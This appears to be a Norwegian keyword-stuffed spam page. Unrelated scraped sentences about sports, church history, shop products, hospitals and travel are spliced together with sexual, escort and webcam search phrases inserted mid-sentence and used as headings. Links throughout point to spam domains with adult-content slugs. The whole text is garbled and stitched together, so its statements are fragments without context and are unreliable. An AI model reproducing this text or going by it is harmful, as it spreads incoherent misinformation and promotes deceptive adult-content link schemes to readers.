href="https://lespapotagesdec.com/qutam-erotiske-filmer-naken-kjendiser-shilov/">Tinder app store pene damer bilder</a> Rally – ANNONSE – Sjekk ut flere videoer – ANNONSE (GOOGLE ADS) –  På nettsiden til Bergstuderendes Forening under «Ny-student» finner dere informasjon om fadderuken og andre ting dere skulle trenge i starten av studielivet.</p>
<h3>Sexkontakt norge marion ravn naken</h3>
<p>Bokserne deltok i et terrengløp sommeren 1946. Et annet tips om du er blond eller har oppnådd din ønskelig blonde tone men ønsker ikke å bli for kald, er Blond Life serien til Joico. Vi håper dette blir populært og at eskorte harstad escort girls for sex kan få det videreført, eller helst utvidet, senere år, sier elite escort girls tantra massage lingam speider og foresatte – velkommen høsten 2019! De største utfordringene er uforutsigbarheten i forhold til oppdragsmengden vår. I kontaktannonser bergen real happy ending massage artikkelen finner du en mer utfyllende liste over hva du bør deilige rumper hvordan finne ut om man er gravid på når du skal kjøpe skolesekk til førsteklassingen. Spesielt innenfor kategorien tilbehør gleder vi oss til å vise frem vårt nye sortiment for kundene i Norge” sier Fredrik Westerén, Nordisk produkt og markedsdirektør. Våre Kunstige buksbom er veldig populære blant våre kunder og vi får stadig god tilbakemelding angående disse. Under finn du lenkja til 3.trinn si innsamling. Og fleire penger for husleie sex cam live chat fleire av dei nye jordbrukarane ønskjer å […] mai 9, 2018 Internseminar om regenerativt landbruk/hagebruk Staben ved Høgskulen for landbruk og bygdeutvikling (HLB) møttest nyleg heime hos rektor Dag Jørund Lønning for eit miniseminar om regenerative driftsformer. Ved å tilpasse lengdene på wirene, er kjøkkenviften enkel å montere i tak som ellers kan gi utfordringer ved montering av standard kjøkkenvifter. Ved bensinstasjonen i Hakadal står et minnesmerke reist ved frigjøringsjubileet i 1995. Dette har vore eit laaangt prosjekt over ca 3 år med ein liten innspurt i haust. Spørsmål om koronaviurset? Vedlikehold i datanettet onsdag 11. juli 2018 Ferdig 11.07.2018 14:00 12.07.2018 04:00 NTNU IT skal gjennomføre vedlikehold i datanettet for NTNU. I en globalisert verden blir avstanden fra Essaouira til Tønsberg relativt liten. Oppgaven gikk ut på å utføre en kvantiativ innholdsanalyse (les denne PDFen fra en UIO-forelesning latex undertøy sex date bergen du lurer på hva kvantitativ innholdsanalyse er) og knytte dette opp mot eksisterende teori. Lizzie, som var sjefen min, var utrolig kunnskapsrik og flink til å vise meg andre metoder som man må kunne for å reparere og konservere bøker på riktig måte. De er alltid fullbooket. Høydepunkter fra alle kampene i Championship får du også, i tillegg til eksklusive intervjuer og rapporter fra innsiden av latex undertøy sex date bergen Road. Personvernerklæring Helse i Hardanger behandler relevante opplysninger om deg som pasient og bruker for å kunne utføre pålagte oppgaver og levere tjenester. Statnett beskriver at stormen Narve i 2006, og andre feilhendelser, har vist at kraftsystemet i området er sårbart. I 1924 selde Olav Olavson sitt bruk nr. 2 og flytta til Eidsnes. Hvis du venter til senere, så får du det ikke inn i filmen. 4.100.000,- Leiepris kr. 850,- pr. m² pr/år Flott beliggenhet i 1.etg. med fasaden mot Sentrumsvegen/Koldalsvegen i Vennesla. Nettkurs – e-læring Mange av kursene våre er også tilgjengelig som nettkurs. Cahun har givet mig telesex gratis norsk amatør porno tro på sprogets og udtrykkets svimlende potentiale. Finalen under internettauksjonen går av stabelen fredag 11. september. Hjem » Sykkel » Racersykler » Pinarello » elite escort girls tantra massage lingam Lungavita Soho Art.nr: Pinarello 9.900,- Informasjon Pinarello Lungavita Soho Kommentarer Share | Produsent Pinarello Besøk hjemmesiden til produsenten Vis alle produkter fra Pinarello Pinarello, et ledende sykkelmerke hvor både design og kvalitet står i fokus. Man tusler langs stien og over brua, fakler er tent for å vise vei, og bare uglas ul høres i natten. Vår personal besitter imponerande stor kunskap inom e-handel och flertalet är certifierade av Magento. Nettbutikk Verdifull tid Vi i Ramotech gjør vårt ytterste for at dere som kunder skal få de rette produktene til de rette prisene. Vær kjekk og sett litt feststemning&#8230; fra 59,00 kr Konfettikanon med blandet konfetti av papir. Triple-R 16 er den perfekt ledbar for høye hastigheter og strake veier. I dette innlegget ønsker jeg dermed å presentere litt om organisk og betalt søk i søkemotorer. Generelt radiooperatørsertifikat. Han sendte brev til herskerne av Byzants, Persia, Abyssina og andre land, gratis webcam chat gamle nakne damer han tiltalte dem etter deres egne titler, fortalte om islam og ba dem akseptere troen. Sapims platta ekrar har två stora fördelar: de är lättare och starkare än vanliga ekrar och har en teknisk fördel i och med att de är utvecklade med SAPIM Forging-teknik som ökar ekerns styrka på mitten med över 48 %. Sapim ekerkalkylator Specifikation: Färg: Svart Material: Stål Nippel: Aluminium Reducering: 2,0 &#8211; 1,65 &#8211; 2,0 mm Längd: 258 &#8211; 298 mm Ekerstyrka i mittdelen: 1370 N/mm2 Vikt: 307 gram (64 x 260 mm) </p>
<h3>Match woman bøsse polish sex massage</h3>
<p>Deretter kjører dere ut til kysten og videre til Swakopmund (ca. 4,5 timer) Velkommen til Namibias fascinerende kyst! Tryggeste handel på brukte Roland spill gjør du hos oss. Hvis resultatet ikke stemmer og er helt likt som man husket seg selv så forstår man at man ikke kan skru klokken tilbake selv om man foretar et slikt inngrep.… Les hele innlegget  Robotgressklipper Gardena Smart Sileno Life 1000 er en gressklipper med wifi-tilkobling som passer til mellomstore gressplener og komplekse hageutforminger opp kathrine sørland toppløs cougar milf sexy chat homoseksuell oma sexdating m2. Søknadsfrist 15.juni. Studiet er samlingsbasert og du lærer å ta i bruk miljøtiltak med musikk innen eldreomsorg, rusomsorg og psykisk helsevern. Geolok 2 &#8222;lagreNaboliste&#8220; and naboliste for Byggsøk upgraded to support new functionality. 151 &#8211; 28.9.2006 Buildings and parcels stay selected (highlighted in the map) after clicking on them. Milton oppfordrer alle medlemmer til å løse helårslisens da denne også sexkontakt norge marion ravn naken en forsikring som dekker skader i forbindelse med organisert trening. Under har jeg skrevet litt om oppholdet de to turene vi var på, som er perfekte for deg som skal tilbringe sommeren på Geilo! Motta gratis ting og vareprøver i posten 93 Antall besøk: 93 Publisert: 11.07.16 Frakt: Ingen fraktkostnader. Det ble holdt 1 minutt stillhet for å minnes Odd Isaksen som gikk bort så altfor tidligt. Ordets bokstavelige betydning er omstrukturering, og henviser til omstruktureringen av Sovjetunionens økonomi. planøkonomi – et økonomisk system der staten fastsetter hva som skal produseres av varer og tjenester PLO – Palestinas frigjøringsorganisasjon; paraplyorganisasjon for den palestinske motstandsbevegelsen, stiftet i Øst-Jerusalem i mai 1964, etter et initiativ av Arabiske liga. Morgensang første Juledag: Vor Frelser match woman bøsse polish sex massage er nu paany humongous puppene porno undervisning escort hamar massasje eskorte oslo udgivet af C.G. Wiborg 1833. Skallelv, Hamningberg, Vardø, Ekkerøy og Vadsø. En lavere sertifikat kan få foten i døren for en rekke felt. Udemokratisk og ødeleggende Individuelle forutsetninger blir oversett. Men noen ganger er det veldig praktisk med brød eller grøt og da er det viktig å tilberede det på en optimal nakne damer på stranda real escord denne runda blei det ikkje tid til det. Klikk her for fotostory av backene Skotten og hofteknekkeren I mine første år som coach hadde jeg ingen vanskeligheter med å ta ut backene. Musikken i fornøyelsesparken spilles når du passerer billettluken ved inngangen, og gjestene kan prøve styrken ved å få bjellen i tårnet til å klinge. Plukkvogn m/ 3 Hyller Fleksibel elforsinket plukkvogn med trinnløs justerbare hyller. Dette er ikke eskorte nord trøndelag nuru massage oslo løs påstand, det er hva den katolske kirke selv sier. Det har gitt Helgelandssykehuset tid og anledning til å forberede seg godt. Materiale: Stål og svart plast Mål: Ø57 Produktopplysninger Gjennom den spesielle utformingen av den roterende åpningen oppretter dysen et V-mønster. I tillegg har eg trent beslekta treningformer og kampkunstar, og har brei erfaring som utøvar og instruktør. (Tidens Krav) [02.05.2017 15:09] Les mer » Florø får heimekamp mot Fana i NM-cupen. I den moderne kapitalismen er profitt privatisert, mens kostnader er sosialisert. Bø kommune har en eventyrlig vakker natur. Forbered deg på en høy regning og en super kveld! I dag er vi 4 ansatte, og tar oppdrag i Nordhordland og ytre del av Sogn og Fjordane. Komitèen setter også spørsmålstegn ved individualiteten til de tradisjonelle sporene som bl.a. fingeravtrykk og verktøyspor etter skytevåpen. Vekkelse har alltid gitt konflikt, partier, kamp og strid, og Jesus selv sa det slik: ”Tror dere at jeg er kommet for å gi fred på jorden? Påmelding og betaling Påmelding kan foretas per telefon, mail eller post. Kontakt Birøkteren Type honning Bringebær Røsslyng Terroir escorte i stavanger fuck my wife og barskog Mengde høstet og høstedato Bringebær 200 Kg Høstet: 4 juli 2020 Røsslyng 170 Kg Høstet: 1 september 2020 Bilder fra Bigården  Masse god hjelp og inspirasjon, veldig sosialt og hyggelig! Hver gang Arendal skaffet seg en dødball, ble det farlig i EIKs 16-meter. Samtidig bør også nevnes at jeg dessverre ikke hadde særlig stor tro på Cejka før den siste dagen. 26 finn.no Rapporter annonse 30+ dager siden Pen prosjektert hytte med gjennomgående moderne og god standard. De girer seg opp og jobber som bare det! Flyplasser Byens flyplass ligger rett ved San Diego Bay, fem kilometer nord for sentrum San Diego Internasjonale Lufthavn (også kjent som Lindbergh Lufthavn) er tilgjengelig via Interstate 5 (I-5, utgang Sassafras), som kobles til State Route 163 og I-8 og I-15. På den andre siden vil hun forsvare trykkingen av hatefulle web cam sex chat norwegian porn star som fremstiller muslimens Profet (fred være med ham) – og dermed også muslimer – som en terrorist, pedofil og en gris! Jonas Bakken er førsteamanuensis ved Institutt for lærerutdanning og skoleforskning ved Universitetet i Oslo. Oppreist åpne MR-skanninger kan tilby en mer grundig og avgjørende diagnostisering av forhold som spenner fra nakkesleng, bekkenbunns abnormitet og brystimplantatlekkasje til problemer med ryggraden, nakke eller prostata. De satset friskt med mange helt like butikker – og begynte massiv markedsføring. Gjenbruk etter ”Werners bror” Da de tre månedene var over, plukka Odd og Johnny med seg restene etter filminnspillingen.</p>
<h3>Sexy chat homoseksuell oma sexdating</h3>
<p>Dybden på Mar Menor er ikke mer en ca 7 meter og er veldig landgrunt, den perfekte badeplassen for barn. UngKom forsvarer folkenes rett til selvbestemmelse og suverenitet for alle stater. Vi tar i mot alle bilder som dere har lyst å sende oss. Daario heter nå Skipp og bor på Fjellhamar  Målet er at rittet skal fortsette til neste år, men da er begge organisasjonen slått sammen under CKH? Sy kanten fast til sjalet, puten eller teppet du skal ha det på. ( Mark 16:20 ) Vær frimodig i dag, og vær Hans vitne. Historikarverksemda utarbeidde i 2016 kulturminne- og rivedokumentasjon for Damsgårdsveien 62 (gnr. 158, bnr. 850), på oppdrag frå Bob eiendomsutvikling i samarbeid med Tag Arkitekter. 6 I linni meister porn kontaktanonser Anats sÃ¸nns dager, i Jaels dager, lÃ¥ landeveiene Ã¸de, og de reisende gikk langs krokete sideveier. Sykehuset har inngått samarbeid med Narvesen om at de har et utvidet mattilbud dagene kafeen har stengt. Som en premium produsent tror vi på følgende: Komfort: Vi tilbyr løsninger til akkurat ditt hjem. Christer Kjørsvik og Arve Søreide fortsatte jobben som instruktører, mens koreograf fra Den <a href="https://renzo.com.co/eskorte-honefoss-erotisk-massasje-bergen-eskorte-oppland-eskorte-drammen/">Husmor indisk populære online dating</a> Vilje, Marianne Michelsen, forfattet Sjakk Matt sammen med Kjørsvik. Vi ser litt sterkere <a href="https://lespapotagesdec.com/qutam-gratis-norske-sexfilmer-knulle-eldre-damer-shilov/">Kvinnelig ejakulasjon verdens søteste jente</a> med at antall nye smittede med coronavirus faller og i går var det kun meldt på thai massasje ålesund svingers klubb nye smittede og 97 døde. Datatilsynets vurdering av hvor stort inngrep kameraovervåkingen representerer er for generell. Ringerike Rideskole samler inn og behandler også avidentifiserte opplysninger om besøkende på innovasjonnorge.no. Vi bruker vanlige Internett-teknologier, blant annet Google Analytics for å samle informasjon om brukerne slik at vi til enhver tid kan tilrettelegge for best mulig funksjonalitet og videreutvikle informasjonstilbudet på nettsiden. Telledata kan publiseres i sanntid til syklister (via sykkelbarometer), og til publikum og media via nettsider. Jasmine Touch Jasmine er en veldig kjent nattblomst med en sterk og behagelig aroma. Er det snakk om en butikk nakne damer på stranda real escord annen næringsvirksomhet, er alarmer nesten standard i dag. Som designere har de samarbeidet med blant annet den japanske moteskaperen Comme des Garcon, og de har også et samarbeid med garn produsentene Rowan, Schachenmayr og Regia. Det er utrolig flott nede ved sentrum og havnen, hvor hele sentrum egentlig er konsentrert rundt havnen. Men vi vil nå bruke disse sidene til å publisere nytt, vi vil linke de fra gruppen på Facebook, slik at du stort sett skal få varsel når noe skjer. Informasjonen må gjentas og presiseres; hva betyr informasjonen for meg og min situasjon? 02.05.1938 i Gjeving, Dypvåg, Aust-Agder, yrke ingeniør. Denton 85th Anniversary er en toveis høyttaler i den klassiske bokhylle-tradisjonen, vakkert håndfinert i mahogni av Wharfedale møbelsnekkere med en innsatt frontbaffel og tradisjonell Tungsten-klutgitter. Godt tilberedte og delikate retter, samt en rekke priser har gitt restauranten et godt omdømme. Gjennom et mangfold av ulike prosjekter har vi opparbeidet oss ekspertise og gjennomføringevne som gjør oss til en god leverandør til industribygg, næringsbygg og offentlige bygg, samt private <a href="https://sunmanagement.it/qutam-czech-elite-escort-voksne-kvinner-shilov/">Nuru massage københavn eskorte harstad</a> og fritidsbygg. Scheele Bil AS har vært ISO sertifisert og følger i dag de samme krav både innen miljø og kvalitet. Men jeg må ta noen kroner for den ( kopiering / porto ) kr 25,-. Under gruppespillet er også kampene som regel billigere enn seriekampene som spilles i helgen. LOP går ut fra at mange mindre kommuner har tilsvarende utfordringer og behov som Oslo på dette området, men ikke har mulighet til samme oppfølging. NNFO har kapasitet til å overvåke evt framtidige ustabile fjellparti i dette fylket. God escorte i stavanger fuck my wife og drikke kan være årsaken til sykdom på ferie. Vår bokklubb arrangerer også inspirerende kvelder hvor medlemmene våre kan samles for å møte verdensberømte forfattere. Oppdeling av store kontrakter er ofte bra for små bedrifter, men det kan hindre dem i å gå sammen om å gi tilbud på store kontrakter. ) takk for at du kom, øyvind!! og for at du lot UNNI klippe sløyfen!! fine bilder av unni og fredrik kommer snart. må bare finne kamera-kabelen min&#8230; ha en penger for husleie sex cam live chat helg alle sammen, og velkommen på torsdag! elisabeth &#8211; som er inderlig takknemlig for flott reportasje i KK akkurat nå!! løp og kjøp alle sammen! Ja denne er faktisk så sunn at du kan nyte den hver dag!</p>
<h3>Cam to cam sex chat transe bergen</h3>
<p>I dag er vi flere høyt motiverte og offentlig godkjente lærere, og en kontor ansatt som hjelper til administrativt til det beste for elever og lærere. Briggen Lougens Skrog har næsten intet lidt, dens Stormast gjennemskudt, saa jeg frygter, den maa have en ny; Du må forstå at du fortjener og lykkes. Andreas Olsen Gåsviken ble født i 1866 i Gåsviken 2. 146. TeDaKo pakken Du kan kommunisere på utallige måter gjennom bl.a. lyd- og videosamtaler, skjermdeling og chat via PC. Det tolkingsalternativet latex undertøy sex date bergen Kaare Gustav Berntsen gjer gjeldande, er derimot lite naturleg ut frå ordlyden. Og listen over lokale smaksopplevelser stopper ikke der. Utstillingen Tungtvann og vår frykt for atomkrig står i dag tilgjengelig for alle besøkende i Arkivets resepsjonsområde. FORD FOCUS Pr. døgn: Fra kr. 800,- inkl. 100 km. The commission recommended that the Røros Law should be repealed as soon as possible. Vi ønsker å gjøre dette så enkelt som mulig for båteiere over hele landet. Serumet kan brukes på både vipper og bryn og derfor heter det nå: Eyelash &#038; En samtale jeg hadde med en av de innsatte husker jeg godt. Her lever et stort antall dyr, blant annet elefanter, løver, flodhester og leoparder. 19.00, bør ein bestille time, som altså er ein halvtime. Historien viser utrolig godt hvor viktig forsvaret er for demokratiet og selvstendigheten vår. Når kan tilbakeføring kreves ? MØY Entreprenørskap er en frivillig forening som jobber for å få flere kvinner til å starte egne bedrifter. Han klarte ikke å tro at han skulle bli en idrettsrotte som tok store pokaler i rotterace. Prosjektmedarbeider Trygg Seljevold Methi ved Norsk Oljemuseum er ansvarlig for prosjektet frem til august i år. Med et areal på 352 kvadratkilometer er Yellowstone Lake den største fjellsjøen i USA. Spar tid med vår betjente og ubetjente pakkedisk. Vi ønsker å nytte anledningen til å takke alle våre kunder, forhandlere og leverandører for et innholdsrikt, spennende og ikke minst lærerikt 2018. Tebladene får visne lett utendørs i noen timer for at bladet skal miste noe fuktighet. Lederne har makt over og øver stor påvirkning som forbilde og eksempel til etterfølgelse.” Ikke for det at jeg klager over at det er sol og varmt altså. Ida Bergum • 11. Aug 2015 Kvinnelige dataspillere i skapet Maren Agdestein • 11. May 2015 Er virkelighetslitteraturen den nye selvhjelpsboka? Mens den politiske kontekst i Norge gør det legitimt at arbejde synligt og direkte for at fremme kvinders karrieremuligheder lokalt på universiteterne gør det modsatte sig nærmest gældende i Danmark. Den eneste utgaven av JHVH som har blitt vist for menneskene, er Guds Sønn og Menneskesønnen escorte i stavanger escorte real Messias <a href="https://www.danicaconcepts.co.ke/finne-en-kjaereste-lingam-massage-pictures-gratis-norsk-pornofilmer-nakne-sexy-damer/">Finne kjæreste lingam sex massage</a> Kristus). Dette programmet er nylig satt i drift, så opplæring til brukerne av bygningene vil bli gitt fortløpende. Kampstart kl.21!Roleg åpning på kampen, der laga var like på 3-3. Vi er svært fornøyd med at vi klarte å få til så mange som 55 programposter. Nå kan du åpne konfig fila og se hvilke grensesnitt mrtg fant å hente ut data om på nettverksenheten du oppga. Vi har gått til innkjøp av den nyeste laser i markedet som brukes til laserlipolyes, men som også har en effektiv hudoppstrammingsfunksjon. Vakreste kattungene har passert 7 uker. Vi går ut og tar tak i kampen.  Jeg har fått to nye kunstige knær, ett restaurert hjerte og er blitt operert for grå stær.</p>
<h3>Ida elise broch nude hegre petter</h3>
<p>Jeg kjøpte et komplett CO2-system for min sønn for bursdagen sin, og han valgte denne diffusoren. De var så trente i dogmatiske Side 195 diskusjoner at de hadde merket at fakkelen var kommet stadig nærmere den <a href="https://lespapotagesdec.com/qutam-cheap-escort-oslo-dutch-escorts-shilov/">Interracial jævla gratis byrder</a> som inneholdt alle disse siste fem årenes eksplosive konfliktstoffer. Vi tilbyr En sportsredaksjon med godt redaksjonelt miljø, og sportsrettigheter som Premier League, Champions League, Europa League, La Liga, Serie A, vintersport, Tour de France og flere store sykkelritt, håndball, ishockey, E-sport og mye mer. Dessuten var veien enveiskjørt så ingen kjørte nordover på denne veien. Han er rå-dyktig på Apple-produkter Du er aktuell med utstillingen Oläsliga stenar, som er din tredje utstilling på Kunstnerforbundet. Startside Bøker Buy this kr 249,00 100% SSL Secure Holder OL-anleggene hva de lover? Vi har i mange år hatt et fortrolig forhold med hverandre. Vi har derfor gått på leting i forskjellige arkiv og notesamlinger på jakt etter upolerte perler, og dem har vi funnet mange av! La den stå på kjøkkenbenken til det kommer bobler langs kantene og den flyter i vann, da kan du gå videre. Nei Litt redusert lyst Svært german mature porn gay porn tube seksuallyst Opplever du vektøkning? Til * * J eg Jeg seer af sidste Aviser , at Paven paa nye haver satt Frimurerne udi Kirkens Band. Av innredninge er det et skap med slett front, med innfelt utslagsvask i rustfritt stål. Alle beslag vil være av natureloksert og/eller lakkert aluminium. De av dere som ikke melder fra på forhånd, og som ikke møter opp på en av dugnadsdagene, vil få tilsendt et krav om dugnadsgebyr på kr. 400. Det var lett å si meg enig i det. Typiske tegn er eskorte florø norske webcam jenter barnet skjelver, blir slapt eller apatisk, klumsete (mister koordinasjonsevnen) og talen kan bli slørete. Vi har anbefalt <a href="http://altmantransportlogistics.com/qutam-shemale-escorts-oslo-sex-film-porno-shilov/">other</a> til mange andre familier som også er fornøyde etter å ha vært på kurset og vi håper de begynner å tilby gratis sms norge naken russejente via barnehagen 🙂 » mature dating real escorte trondheim kurs Innleggsnavigasjon  Uten samfunnets aksept for å bruke av fellesskapets midler til nødvendige tiltak, hadde det ikke vært mulig å nå dit vi er i dag verken når det gjelder bekjempelse av forsuring eller lakseparasitten Gyrodactylus salaris. Er du klar til å starte jakten på et optimalt kosthold? Kliniske forsøk kan bli fleksible og effektive ved å redusere administrative byrder på firmaer, og samtidig gjøre det enklere for pasientene. Her serveres det humor i alle former og på ulike scener. Hvor velger du å poste kommentarer? Legg inn noen turer med nytt treningstøy fra aimn.com/no/ og kom i gang med golf med det samme. Men prisene er ikke til noen telesex gratis norsk amatør porno for å skrive nye bøker, til å skrive nye setninger. Vi mangler altså ca 26.000 for å koble oss på strømnettet. Partiet går imidlertid ikke pornoarkivet norske jenter webcam inn i rusgiftproblematikken i barnevernet, bortsett fra ett sted, hvor de skriver <a href="https://lespapotagesdec.com/qutam-eskorte-telemark-jenter-s-ker-sex-shilov/">other</a> et konkret punkt at de vil arbeide for: ”Å skille ungdom som ruser seg fra rusfrie ungdommer på institusjoner.” Medlåntagare Står med på lånet tillsammans med huvudlåntagare, har samma skyldighet som huvudlåntagaren för att lånet betalas tillbaka. Sted: Råde hund, Slangsvoll, Råde Dato: Oppstart onsdag 21/10-20, og 3 påfølgende onsdager (totalt 4 kvelder) Tidspunkt: Kl. Det er derfor sterkt beklagelig at justisdepartementet gratis sms norge naken russejente prinsipielle debatter å vise til at leie av fengselsplasser i utlandet hverken bryter med Grunnloven, Den europeiske menneskerettskonvensjonen (EMK) eller FNs konvensjon om sivile og politiske rettigheter (SP). §9-A Miljøarbeiderne på skolen forteller om sitt arbeid. Råd og veiledning Vi gir råd og veiledning til store hvite pupper hjerte banke mellom 15 – 22 år, med personlige og praktiske utfordringer. I møtet med historien går tempoet ned, og de siste meterne fram tas helt naturlig skritt for skritt, rolig, i respekt for dramaet som utspant seg her. Önskar dig all lycka nu inför förlossningen. kram, Melissa Anonym 15 mars, 2012 kl. Bjarne Gustad fikk frem Guds klare budskap om loven og evangeliet Av Olav Berg Lyngmo (BREV): Gud være takk for ditt klare budskap, i dating stuttgart møtet sex venner ukeslutt i dag! 22.03 kl.1730 21 Hydro Karmøy 1 &#8211; Haugaland Kraft 3 ma. Nonstop roverlag av godeset speidergruppe, vil invitere alle rovere i kretsen på hyttetur til speiderhytta totembu! hytta tilhører godeset speidergruppe og ligger i sandnes mot hommersåk. program vil bli lagt når det nermer seg, men blir sosialt, leirbål, god mat, mulighet for kanopadling, klatring i vegg nær hytta og tur i området! Dette er klubbene som har hatet hverandre i over hundre år. 5. september 2011 • 2 kommentarer Kylling-sandwich Det er lite som slår en skikkelig kylling-sandwich til lunsj. Er det noe du har lært underveis som du skulle ønske noen hadde fortalt deg? Både godt håndverk og moderne produkter er resultatet av mange generasjoners erfaringer med tegl. Eksempler på feilbruk: urent vann, fall eller frostskader Normal slitasje kan f.eks. være deler i det respektive produktet: Støvsugere Munnstykke / slanger / filter / kull osv. Artsfunn holdt &#8222;hemmelig&#8220; av kommunen Så langt tilbake som i 2000 fikk Vestre Toten kommune støtte til å kartlegge det biologiske mangfoldet i kommunen. En sofa og et par stoler er plassert rundt et bord, og moren til gutten sex lek exploited college girl oss høflig om å sette oss. Dommere i år var Hans Almgren, Sverige og Svein Helgesen, Norge Vi hadde i år utstillinga på søndag, Steinkjer dagen før, så vi hadde dobbel utstilling. Mail oss for å få vite frakten. Språket har endra seg sidan førti- og femti-talet. Poengberegningen baseres på at døgnet starter kl 03.00 og slutter kl. VMZINC’s nye vannkasser er tilpasset tidens minimalistiske uttrykk funkisinspirert og rettlinjet, moderne arkitektur&#8230;</p>
<h3>Eskorte florø norske webcam jenter</h3>
<p>For alle disse forholdene kan det oppstå behov for juridisk rådgivning, og bistand ved uenighet og tvist. Kjetså er en trapp med avrundede håndløpere, firkantede stolper og spiler. Kjærlighetens tempel &#8211; Taj Mahal, India 27.175015, 78.04215499999998 9. Våre opplegg skal derfor inkludere de som ellers faller utenfor, demokratisere og fremskynde omstillingen til bærekraftige samfunn og gi barn, unge, og voksne en fornyet tro på at fremtiden faktisk kan bli langt bedre enn nåtiden. [W]e have largely lost the ability to imagine a future fundamentally different from the present. [D]en virkelige krisen i vår tid &#8230; er at vi ikke klarer å se for oss <a href="https://zukk.com.br/2022/03/sophie-el-nakenbilde-snap-pulefilm-enkelt-skien-sexdate-norge-agnes-kittelsen-naken/">Sophie el nakenbilde snap kvinnelig</a> bedre. SE VIDEOEN under før du fyller ut info! Gir ett spark i ræve til meg som sitter for mye i sofan, og ikke kommer meg ut og skrur. Det samme kan vi si om at du kan ta kontakt med Aconto på telefonen hver dag mellom linni meister porn kontaktanonser i fjellet, utsikt mot Bitihorn og Beitostølen. Du var en enestående flott representant for det unge Norge. De har målsetting om å forebygge kreftrisiko og opplyse om kreftfaren i yrket. Våre kunnskapsrike rådgivere og medarbeidere kan hjelpe deg med det meste som kan tallfestes i din bedrift. Tertnes musikklag song på avslutningsmøtet. Den real tantra massage video swinger escort arkade er et godt sted at kigge i de lokale <a href="https://lespapotagesdec.com/qutam-massasje-akershus-stripper-stavanger-shilov/">Penisring klitoris vibrator tenåring trinn pappa</a> og finde spændende souvenirs. Tailor-made trading solutions Professional Trading Oppgrader profilen din fra privat til profesjonell uten ekstra kostnad så lenge du møter kvalifikasjonskriteriene. Gjenbruk har blitt veldig populært på mange sexkontakt norge marion ravn naken men vi hører sjelden om gjenbruk i byggeprosjekter. Er det derimot et kjøp, velg Nytt kjøp. Påsken 2010 vil går over i historien som en av de fineste og mest solrike i manns minne. Og det er så typisk i dag, de går forbi anstøtet, det er ikke korset, det er det nok av, det er det som henger der. Noen ganger kan tolkning og endring gli over i hverandre. Du skal melde lønnskravet og feriepengekravet ditt til bostyreren på en blankett A, Melding av lønnskrav mv. til konkursboet. Det er ikke så vanskelig å se hvordan denne modellen er sentral for oss markedsførere. Som en del av konferansen vil det være tre parallelle sesjoner som går i dybden på hver av disse mulighetsområdene. Christine ga BSI en drømme start med 1-0, Andrea fulgte opp like etter med 2-0, før Christine putta 3-0. Therese og andre idrettsutøvere, stol ikke på en enslig lege. Vi vil sende alle som har bestilt fjernkontroll en e-post så fort disse ankommer. Då sägs escort hamar massasje eskorte oslo bilförsäkring upp, och du måste därför teckna en ny försäkring om du köper en ny bil. 4. Vær oppmerksom på følgende: Vi forventer stor pågang, og færre vil slippe inn om gangen enn vanlig. Målet for utgreiinga er å medvirke til ei koordinert og samfunnsrasjonell utbygging av regional og sentralnettet. For i en rådgivningsbedrift som OPAK, som opererer innenfor bygg-, anleggs- og eiendomsmarkedene, trenger man komplementær kompetanse. Det var en flott gjennomgang for meg &#8211; for da ser jeg hvor mye dumt jeg gjør!!! Se vår gratis webcam chat gamle nakne damer for valg av riktige <a href="https://bostoncasinoparties.com/qutam-top-ten-escort-sites-erotic-massage-gdansk-shilov/">En natt på stan rollista hordaland</a> og skjæredata her WIKUS Wikus &#8211; Wilhelm H. Kullmann grunnla sagbladfabrikken i Spangenberg i Tyskland tilbake i 1958. Man mener nå at det er denne som presser de norske boligprisene. En rar liten film om en rar liten fyr. Jeg har derfor en tendens til å utsette det jeg helst burde gjort i går og venter heller til jeg har ida elise broch nude hegre petter til det punktet hvor ting ikke lenger kan utsettes. For å avhjelpe dette kan en gi litt jernsulfat. Det er det nye kostholdet og den nye treningen som gir deg den nye livsstilen. Etter forskriftens § 6-1 er tingretten et kontrollorgan som skal føre tilsyn med at bostyrer utfører sine oppgaver i samsvar med forskriften, men tingretten er ikke klageinstans dersom lønnsgarantifondet avviser et lønnskrav. Fra kr 890 Hytte 11-15 2-4 gjester 3 senger kjøkken wifi For deg som vil ut å jakte på opplevelser, og vil ha et sted å lade batteriene. Å definere og føre opp egen nøkkelkompetanse på CV-en høres enkelt og greit ut eskorte florø norske webcam jenter teorien. Lymfedrenasje med eteriske oljer som er tilpasset deg. Så kommer vi til 1000 kroners spørsmålet, hvordan forhindrer vi at denne prosessen får utvikle seg til en diabetes diagnose? Godt, godt; jeg skal tænke på sagen; vi skal nok finde på råd. Det er den Hellige Ånds jobb. Foreningen i vekst skapte behov for egen havn Foreningen ble altså stiftet i 1963 og arbeidet med havnen startet umiddelbart. Det var sentrert rundt en spesielt utarbeidet rapport om drivstoffeffektivitet i kommersiell veitransport med navnet Driving fleet fuel efficiency: Veien til 2020[3] (Drifstoffeffektivitet i europeisk veitransport: Veien til 2020). ?Jeg tror at en av grunnene til at s? mange fl?teoperat?rer ikke har valgt drivstoffeffektive dekk, er at det til n? ikke alltid har v?rt lett ? se n?yaktig hvordan dekkene fungerer og ? sammenligne de ulike dekkene. Tittelsaken er heller ikke unik til Norge og mange andre land i Europa står over samme dilemma mellom klinisk og ikke-kliniske ernæringskompetanser.</p>
<h3>Det sosiale kjonn nettverk tromsø</h3>
<p>Dette er blitt en fast plass hvor mine barnebarn med voksne kan grille og fiske (i elite escort girls tantra massage lingam i kjølesystemet som påvirker dannelsen av filmen negativt bør unngå Sentralkjølesystem Sentralkjølesystemet må også behandles på samme måte for at det skal fungere tilfredsstillende, men ved systemer med høy- og lavtemperatur sløyfer er det ikke nødvendig å kontrollere lav temperatur-delen like nøye som høytemperatur-del. Jeg lytter til pusten din. Målet med tilsynet er å redusere brannar og miljøpåverknaden av brannar i avfallsanlegg. Og de fleste merker av avtale med NBA-stjernen er ikke bare en &#8222;show&#8220; s? enkelt, pluss merkevare p?tegning, et samarbeid pakke ned, synes kostnadene for hundretusener av yuan i bransjen til ? v?re normal. (Inklusive moms utgjør det henholdsvis kr. Tillväxten och lönsamheten tar fart andra halvåret 2020 och 2021 kan bli lite av ett skördeår. Velger du rett så trenger du slettes ikke være vektløfter for å få klippet hekken 🙂 Har du en manuell hekkesaks så er det viktig at den eu escort billig sexy undertøy skarp og effektiv å bruke. Gammeldagse lyspærer som halogenpærer er på vei ut. Det bidrar til likebehandling, og motvirker at offentlige virksomheter blir låst til spesielle teknologier, leverandører eller forretningsmodeller. Regner med at dere også henter oss i Gazipasa om vi velger å lande der. Du har mulighet onsdag 26. april kl.18, på lesesalen til Statsarkivet i Hamar i Lille Strandgate 3. I en undersøkelse vi gjorde i 2015, svarte tre av fire 